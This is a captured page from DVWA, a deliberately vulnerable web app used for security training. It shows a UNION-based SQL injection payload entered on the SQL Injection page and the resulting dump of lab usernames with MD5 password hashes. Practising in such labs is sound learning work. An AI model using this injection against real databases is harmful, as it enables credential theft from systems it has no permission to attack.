 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 UNION SELECT user, password FROM dvwa.users --
First name: admin
Surname: admin
ID: 1 UNION SELECT user, password FROM dvwa.users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 UNION SELECT user, password FROM dvwa.users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 UNION SELECT user, password FROM dvwa.users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 UNION SELECT user, password FROM dvwa.users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 UNION SELECT user, password FROM dvwa.users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection